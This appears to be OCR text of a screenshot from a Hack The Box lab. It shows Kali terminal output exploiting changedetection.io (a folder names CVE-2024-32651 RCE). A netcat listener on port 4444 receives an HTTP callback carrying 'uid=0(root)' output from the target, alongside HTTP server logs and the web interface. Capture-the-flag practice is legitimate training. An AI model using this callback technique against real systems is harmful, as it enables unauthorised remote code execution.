 kali@kali: ~/Hacking ×
kali@kali: ~/Hacking/HTB/Trickster ×
kali@kali: ~/Hacking/HTB/Trickster ×
10.10.11.34 - - [30/Nov/2024 01:53:01] "POST /response HTTP/1.1" 501 -
10.10.11.34 - - [30/Nov/2024 01:53:27] "GET /test.txt HTTP/1.1" 200 -
10.10.11.34 - - [30/Nov/2024 01:53:59] "GET /test.txt HTTP/1.1" 200 -
10.10.11.34 - - [30/Nov/2024 01:54:00] code 404, message File not found
10.10.11.34 - - [30/Nov/2024 01:54:00] "GET /response HTTP/1.1" 404 -
10.10.11.34 - - [30/Nov/2024 01:54:31] "GET /test.txt HTTP/1.1" 200 -
10.10.11.34 - - [30/Nov/2024 01:55:03] "GET /test.txt HTTP/1.1" 200 -
10.10.11.34 - - [30/Nov/2024 01:55:07] "GET /test.txt HTTP/1.1" 200 -
10.10.11.34 - - [30/Nov/2024 01:55:39] "GET /test.txt HTTP/1.1" 200 -
10.10.11.34 - - [30/Nov/2024 01:56:04] "GET /test.txt HTTP/1.1" 200 -
10.10.11.34 - - [30/Nov/2024 01:56:35] "GET /test.txt HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/Hacking/HTB/Trickster]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.34] 50580
GET /response HTTP/1.1
Host: 10.10.14.6:4444
User-Agent: python-requests/2.31.0
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: keep-alive
Content-Length: 38
uid=0(root) gid=0(root) groups=0(root)
┌──(kali㉿kali)-[~/Hacking/HTB/Trickster/CVE-2024-32651-changedetect
ion-RCE]
└─$ echo 'something different' > test.txt
┌──(kali㉿kali)-[~/Hacking/HTB/Trickster/CVE-2024-32651-changedetect
ion-RCE]
└─$ echo 'testing different' > test.txt
┌──(kali㉿kali)-[~/Hacking/HTB/Trickster/CVE-2024-32651-changedetect
ion-RCE]
└─$
Home
Kali Linux Kali Tools Kali Docs Kali Forums
GROUPS
Add a new change detection watch
Webpage Text/HTML, JSON and PDF changes
Re-stock detection for single product pages
Tip: You can also add 'shared' watches.
Website